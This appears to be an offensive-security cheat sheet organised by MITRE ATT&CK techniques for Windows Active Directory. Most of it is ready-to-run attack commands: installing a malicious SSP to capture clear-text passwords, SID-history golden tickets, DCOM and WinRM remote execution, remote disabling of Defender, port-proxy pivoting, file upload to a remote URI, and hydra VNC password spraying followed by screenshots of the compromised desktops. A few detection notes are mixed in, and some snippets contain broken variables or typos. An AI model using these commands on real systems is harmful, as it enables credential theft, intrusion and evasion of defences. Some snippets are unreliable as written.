Mitre Att&ck Entreprise:
Menu
Tools
| _repo | _last_pushed | _stars | _watch | _language |
|---|
activedirectory
custom-ssp
🔑 KEYPOINTS :
- drop the dhe malicious SSP ‘mimilib.dll’ in C:\Windows\System32\ to log passwords in clear-text
- after a reboot all credentials can be found in clear text in C:\Windows\System32\kiwissp.log
▶️ PLAY :
# get a list existing LSA Security Packages
reg query hklm\system\currentcontrolset\control\lsa\ /v "Security Packages"
# add mimilib.dll to the Security Support Provider list (Security Packages)
reg add "hklm\system\currentcontrolset\control\lsa\" /v "Security Packages"
# can also inject the malicious SSP in memory / won't survive reboots
privilege::debug
misc::memssp
🔎️ DETECT :
- Event ID 4657 - Audit creation/change of HKLM:\System\CurrentControlSet\Control\Lsa\SecurityPackages
sid-history
🔑 KEYPOINTS : T1134.005
- ensure continued access to resources from the ‘former domain’ (target) to the ‘ObjectSid’ attribute on account objects
- generate a golden or diamond ticket adding a ‘privileged group’ of the ‘former domain’ in the ‘/sids’ arg of any ‘krb8 tickets forger tool’ (rubeus, mimikatz, pypykatz, bettersafetykatz, …)
- ‘privileged group’ RID: 512 (Domain Admins), 519 (Enterprise Admins)
▶️ PLAY :
# find the SID of the former domain
Get-DomainGroup -Identity "Domain Admins" -Domain dollarcorp.local -Properties ObjectSid
# generate a golden / diamond ticket
🔎️ DETECT :
# enumerate all users with data in the SID History attribute and flag the ones with the 'Same Domain SID History'
Import-Module ActiveDirectory
[string]$DomainSID = ( (Get-ADDomain).DomainSID.Value )
Get-ADUser -Filter “SIDHistory -Like ‘*'” -Properties SIDHistory | Where { $_.SIDHistory -Like “$DomainSID-*” }
# detection via Domain Controller Events
# requires the configuration of the sub-category auditing under Account Management, “Audit User Account Management” (success) on DCs for :
# 4765: SID History was added to an account.
# 4766: An attempt to add SID History to an account failed.
dcerpc
scshell
ftp
client-cmd
client-powershell
client-python
http
client-cmd
client-powershell
Invoke-RestMethod -Uri $uri -Method Post -InFile $uploadPath -UseDefaultCredentials
$wc = New-Object System.Net.WebClient
$resp = $wc.UploadFile($uri,$uploadPath)
client-python
netsh
# pivot from https to rdp
netsh interface portproxy add v4tov4 listenport=443 listenaddress=0.0.0.0 connectport=3389 connectaddress=$zdom_dc_ip
rcp
🔑 KEYPOINTS :
- service-port :
- service-process:
- artifacts :
🔑 KEYPOINTS :
rdp
🔑 KEYPOINTS :
- service-port : 3389
- service-process:
- artifacts :
sources
- TA0008 - Lateral Movement
- T1563 - Remote session hijacking
- Masky 🔥🔥🔥
- Remote session hijacking - hackingarticles.in
rdesktop $ztarg_computer_ip
schtasks
🔑 KEYPOINTS :
- service-port :
- service-process:
- artifacts :
- silver tickets : HOST
smb
🔑 KEYPOINTS :
- service-port : 445
- service-process:
- artifacts :
dcom
🔑 KEYPOINTS : ▶️ PLAY :
# dcom shellwindows
ShellWindows:-
$calc = [activator]::CreateInstance([type]::GetTypeFromCLSID("9BA05972-F6A8-11CF-A442-00A0C90A8F39","10.x.x.7"))
$calc[0].Document.Application.ShellExecute("calc.exe")
# dcom shellbrowserwindow
$calc2 = [activator]::CreateInstance([type]::GetTypeFromCLSID("c08afd90-f2a1-11d1-8455-00a0c91f3880","10.x.x.7"))
$calc[0].Document.Application.ShellExecute("cmd.exe", "/c (whoami & hostname & dir c:\) > c:\temp\test.txt", "c:\windows\system32", $null, 7)
# dcom mmc20
$shell = [System.Activator]::CreateInstance([type]::GetTypeFromProgID("MMC20.Application.1","10.x.x.7"))
$shell = [activator]::CreateInstance([type]::GetTypeFromProgID("MMC20.Application","10.x.x.7"))
$shell.Document.ActiveView.ExecuteShellCommand("cmd",$null,"/c whoami & hostname > c:\temp\test.txt","7")
🔎️ DETECT :
# DCOM Attack Monitor
Security Event Log / Event ID is any of 4104
and when the event matches Command (custom) contains all of [activator or CreateInstance]
and when the event matches Command (custom) contains any of [GetTypeFromCLSID or GetTypeFromProgID]
and when the event matches Command (custom) contains any of [9BA05972-F6A8-11CF-A442-00A0C90A8F39 or c08afd90-f2a1-11d1-8455-00a0c91f3880 or 7e0423cd-1119-0928-900c-e6d4a52a0715 or MMC20.Application]
# DCOM Lateral Movement Detection
Security Event Log / Event ID is any of 4104
and when the event matches Command (custom) contains any of [Document.Application.ShellExecute or Document.ActiveView.ExecuteShellCommand]
impacket
atexec
🔑 KEYPOINTS :
dcomexec
🔑 KEYPOINTS :
psexec
🔑 KEYPOINTS :
- silver tickets : HTTP, HOST (Depending on OS version may also need: WSMAN, RPCSS)
smbexec
🔑 KEYPOINTS :
invoke-SMBRemoting
powershell
- PowerMeUp
- pwncat
- PSRemoting
- silver tickets : HTTP, HOST (Depending on OS version may also need: WSMAN, RPCSS)
pscredential
$zdom = "contoso"
$ztarg_user_name = "john_doe"
$ztarg_user_pass = "PASSWORD" | ConvertTo-SecureString -AsPlainText -Force
$ztarg_user_login = $zdom + "\" + $zlat_user
$ztarg_creds = New-Object System.Management.Automation.PSCredential($ztarg_user_login,$ztarg_user_pass)
pssession
!!! Verify WinRM is running !!!
# create and enter a session
$zs = New-PSSession -ComputerName $ztarg_computer_fqdn -Credential $ztarg_creds
Enter-PSSession -Session $zs
# create sessions for many computers
$zrs = Get-Content C:\Windows\Temp\computers_list.txt | New-PSSession -ThrottleLimit 50
Get-PSSession
Enter-PSSession -id 3
# remote command execution
Invoke-Command -Session $zs -ScriptBlock {systeminfo}
Invoke-Command -Session $zs -ScriptBlock {set-MpPreference -DisableIOAVProtection $true}
Invoke-Command -Session $zs -ScriptBlock {set-MpPreference -DisableRealtimeMonitoring $true}
Invoke-Command -Session $zs -ScriptBlock {$ExecutionContext.SessionState.LanguageMode}
# clean the current session
Exit-PsSession
# clean multiple bakcground sessions
Get-PSSession | Disconnect-PSSession
transfer-smb
# STEP 1: create a smb share on the remote machine
$zshare = "hope"
$zcmd = 'New-SmbShare -name ' + $zshare + ' -path "c:\windows\temp" -FullAccess ' + $ztarg_login
$zsb = [scriptblock]::create($zcmd)
Invoke-Command -Session $zs -ScriptBlock $zsb
# OPTIONAL: check the share was created
Invoke-Command -Session $zs -ScriptBlock {net share}
# STEP 2.1: download a file to C:\windows\temp
$zfile = 'test.txt'
$zfile_uri = 'c:\windows\temp\' + $zfile
$zdl = '\\' + $ztarg_computer_fqdn + '\' + $zshare + '\' + $zfile
Copy-Item -Path $zdl -Destination $zfile_uri
# STEP 2.2: upload a file
$zfile = 'test.txt'
$zfile_uri = 'c:\windows\temp\' + $zfile
$zul = '\\' + $ztarg_computer_fqdn + '\' + $zshare + '\' + $zfile
Copy-Item -Path $zfile_uri -Destination $zul
# STEP 3 : delete the shared folder on destination
$zcmd = 'net share ' + $zshare + ' /delete'
$zsb = [scriptblock]::create($zcmd)
Invoke-Command -Session $zs -ScriptBlock $zsb
copy-item
smbclient-ng
xcopy
🔑 KEYPOINTS : https://ss64.com/nt/xcopy.html
▶️ PLAY :
C:\Windows\system32>echo F | xcopy C:\Tools\foo.bat \\$ztarg_computer_name\C$\Users\Public\foo.bat
Does \\XXX\C$\Users\Public\foo.bat specify a file name or directory name on the target (F = file, D = directory)? F
C:\Tools\foo.bat
1 File(s) copied
🔎️ DETECT :
ssh
🔑 KEYPOINTS :
- service-port : 22
- service-process:
- artifacts :
vnc
🔑 KEYPOINTS :
- service-port : 5900
- service-process:
- artifacts :
password-spraying
Case 1 : vnc_pwd == $ztarg_computer_name
# // terminator || tmux / vsplit panel 1 / monitor progression
# // terminator || tmux / vsplit panel 1 / monitor progression / tail
tail -f pt_XXX_hydra_vnc_output.txt
# // terminator || tmux / vsplit panel 0 / hsplit panel 0 /
# // terminator || tmux / vsplit panel 0 / hsplit panel 0 / run / pwd spraying over vnc using hydra /
while read ztarg_computer_fqdn; do vnc_pwd=$(echo $ztarg_computer_name | cut -d"." -f1 | tr '[:upper:]' '[:lower:]'); hydra -p $vnc_pwd vnc://$ztarget_computer_fqdn -w 2/0 -t 4 >> pt_XXX_hydra_vnc_output.txt; done < pt_XXX_getnetcomputers_OU_XXX_all.txt
# // terminator || tmux / vsplit panel 0 / hsplit panel 1 / monitor progression /
# // terminator || tmux / vsplit panel 0 / hsplit panel 1 / monitor progression / get success conns /
grep -c successfully pt_XXX_hydra_vnc_output.txt
grep -c "^\[5900\]" pt_XXX_hydra_vnc_output.txt
# // terminator || tmux / vsplit panel 0 / hsplit panel 1 / monitor progression /
# // terminator || tmux / vsplit panel 0 / hsplit panel 1 / monitor progression / check last $ztarg_computer_name displayed by 'vsplit panel 1 / tail' /
grep -n $ztarg_computername pt_XXX_getnetcomputers_OU_XXX_all.txt.txt
test-valid-accounts-hydra
# // terminator || tmux / vsplit panel 0 / hsplit panel 1 / return / format output & list zpwned_computer_name
grep "^\[5900\]" pt_XXX_hydra_vnc_output.txt | cut -f3 -d " " > pt_XXX_hydra_vnc_pwned.txt
grep "^\[5900\]" -A 2 pt_XXX_hydra_vnc_output.txt | cut -f3 -d " " > pt_XXX_hydra_vnc_pwned.txt
screenshots-4-pwned-desktop
while read ztarg_computer_fqdn; do export vnc_pwd=$(echo $ztarg_computer_fqdn | cut -d"." -f1 | tr '[:upper:]' '[:lower:]'); echo $vnc_pwd | vncpasswd -f > ./vnc_pwd.txt; echo -n $ztarg_computer_fqdn:; cat vnc_pwd.txt; vncsnapshot -passwd ./vnc_pwd.txt $ztarg_computer_fqdn pt_XXX_hydra_vnc_$ztarg_computer_fqdn.png >> pt_XXX_vncsnapshot_output.txt; done < pt_XXX_hydra_vnc_pwned.txt
stats-4-pwned-desktop
# get the cn computer (1 line) and its OS (1 line)
while read ztarg_computer_fqdn; python pywerview.py get-netcomputer --computername $ztarg_computer_fqdn -w $zdom_fqdn -u $ztarg_user_name -p XXX --dc-ip $zdom_dc_ip --attributes cn operatingSystem >> pt_XXX_getcomputer_XXX_os.txt; done < pt_XXX_hydra_vnc_pwned.txt
# format the result returned to CSV
i=0; while read line; do i=$(($i+1)); if [[ $i == 1 ]]; then echo $line | sed 's/^.*:\s\(.*\)$/\1/' | tr '\n' ',' >> pt_XXX_getnetcomputer_XXX_os.csv ; elif [[ $i == 2 ]]; then echo $line | sed 's/^.*:\s\(.*\)$/\1/' >> pt_XXX_getnetcomputer_XXX_os.csv; i=0; fi; done < pt_XXX_getcomputer_XXX_os.txt

Run the playbook pen_enum_computers_os_piechart to generate the chart pie per operating system.
file-transfer
Tools to transfer files via VNC (works on Windows 10 only):
winrm
🔑 KEYPOINTS :
- service-port : 5985-5986
- service-process: winrshost.exe
- artifacts : logs,mft,prefetch,usnjrnl
- silver tickets : HOST, HTTP
service-activation
▶️ PLAY :
# enable remote access
winrm quickconfig
enable-psremoting
# set trustedhosts as any / fix error below
winrm set winrm/config/client '@{TrustedHosts="*"}'
winrm set winrm/config/client '@{TrustedHosts="1.1.1.1"}'
# Winrs error:The WinRM client cannot process the request. Default authentication may be used with an IP address under the following conditions: the transport is HTTPS or the destination is in the TrustedHosts list, and explicit credentials are provided. Use winrm.cmd to configure TrustedHosts. Note that computers in the TrustedHosts list might not be authenticated. For more information on how to set TrustedHosts run the following command: winrm help config.
# get the trustedhosts
Get-Item WSMan:\localhost\Client\TrustedHosts
client-evil-winrm
- Evil-winrm:
▶️ PLAY :
evil-winrm -i $ztarg_computer_ip -u $ztarg_user_name -p $ztarg_user_pass evil-winrm -i $ztarg_computer_ip -u $ztarg_user_name -H $ztarg_user_nthash
client-winrs
- silver tickets : HTTP
▶️ PLAY :
# Run a dir command on a remote machine:
$null |winrs -r:$ztarg_computer_name dir
winrs -r:$ztarg_computer_name "cmd /c net localgroup Administrators"
winrs -r:$ztarg_computer_name -u:$zx -p:$ztarg_user_pass "cmd /c net localgroup Administrators"
# Run an install package on a remote server:
winrs -r:$ztarg_computer_name msiexec.exe /i c:\install.msi /quiet
# Run a PowerShell script on the remote box:
winrs /r:$ztarg_computer_name powershell.exe -nologo -noprofile -command d:\test\test.ps1
#You can’t open a full interactive remote PowerShell console, but as remoting is built-in to PowerShell 2.0 there is no need.
#Connecting to the remote server 'myserver'
winrs -r:https://$ztarg_computer_name command
winrs -r:$ztarg_computer_name -usessl command
winrs -r:$ztarg_computer_name command
winrs -r:$ztarg_computer_ip -u:$zx -p:$ztarg_user_pass
winrs -r:http://127.0.0.1 command
winrs -r:http://$ztarg_computer_ip:80 -unencrypted command
winrs -r:https://$ztarg_computer_ip -t:600 -u:$zx -p:$ztarg_user_pass
winrs -r:$ztarg_computer_name -env:PATH=^%PATH^%;c:\tools -env:TEMP=d:\temp config.cmd
winrs -r:$ztarg_computer_name netdom join $ztarg_computer_name /domain:$zdom_fqdn /userd:$ztarg_user_name /passwordd:$ztarg_user_pass
wmi
🔑 KEYPOINTS :
- service-port : 135-139
- service-process:
- artifacts :
- silver tickets : RPCSS, HOST
wmiexec
▶️ PLAY :